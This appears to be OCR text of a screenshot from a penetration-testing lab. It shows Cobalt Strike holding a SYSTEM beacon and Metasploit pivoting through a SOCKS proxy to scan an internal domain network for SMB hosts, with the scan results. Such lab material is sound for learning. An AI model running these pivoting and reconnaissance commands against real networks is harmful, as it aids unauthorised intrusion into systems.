 1 2 3 4 22:55
Cobalt Strike 视图 攻击 报告 帮助
external internal
192.168.10.61 192.168.10.61
192.168.10.61 192.168.10.61
日志X 监听器X Beacon 192.168.10.61@3972 X 监听器X 代理
user computer
SYSTEM * STU1
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~/Desktop/cobaltstrike4/cs4.0/cobaltstrike有修改中文 × root@kali: ~ ×
user computer note process pid arch last
SYSTEM * STU1 rundll32.exe 3972 x64 408ms
cs.exe 4700 x64 2ms
Terminate channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > setg Proxies socks4:192.168.10.62:8877
Proxies => socks4:192.168.10.62:8877
msf6 exploit(multi/handler) > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_version) > set RHOST 192.168.52.0/24
port fhost fport
RHOST => 192.168.52.0/24
msf6 auxiliary(scanner/smb/smb_version) > set ThREADS 64
8877
ThREADS => 64
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.52.0/24: - Scanned 32 of 256 hosts (12% complete)
[*] 192.168.52.0/24: - Scanned 64 of 256 hosts (25% complete)
[*] 192.168.52.0/24: - Scanned 107 of 256 hosts (41% complete)
[*] 192.168.52.0/24: - Scanned 128 of 256 hosts (50% complete)
[*] 192.168.52.0/24: - Scanned 128 of 256 hosts (50% complete)
[*] 192.168.52.141:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)Windows 2003 (build:3790) (name:ROOT-TVI862UBEH) (domain:GOD)
[+] 192.168.52.141:445 - Host is running SMB Detected (versions:1) (preferred dialect:) (signatures:optional)Windows 2003 (build:3790) (name:ROOT-TVI862UBEH) (domain:GOD)
[*] 192.168.52.143:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:14h 6m 1s) (guid:{dbec4302-a36b-493b-8c83-0bc55bf912c4}) (aut
entication domain:GOD)Windows 7 Professional SP1 (build:7601) (name:STU1) (domain:GOD)
[+] 192.168.52.143:445 - Host is running SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:optional) (uptime:14h 6m 1s) (guid:{dbec4302-a36b-493b-8c83-0b
c55bf912c4}) (authentication domain:GOD)Windows 7 Professional SP1 (build:7601) (name:STU1) (domain:GOD)
[*] 192.168.52.138:445 - SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:required) (uptime:19h 19m 16s) (guid:{1460943a-c8e0-49f8-a8aa-f114199f8729}) (a
thentication domain:GOD)Windows 2008 R2 Datacenter SP1 (build:7601) (name:OWA) (domain:GOD)
[+] 192.168.52.138:445 - Host is running SMB Detected (versions:1, 2) (preferred dialect:SMB 2.1) (signatures:required) (uptime:19h 19m 16s) (guid:{1460943a-c8e0-49f8-a8aa-
f114199f8729}) (authentication domain:GOD)Windows 2008 R2 Datacenter SP1 (build:7601) (name:OWA) (domain:GOD)
[*] 192.168.52.0/24: - Scanned 171 of 256 hosts (66% complete)
[*] 192.168.52.0/24: - Scanned 190 of 256 hosts (74% complete)
Stop Tunnel 帮助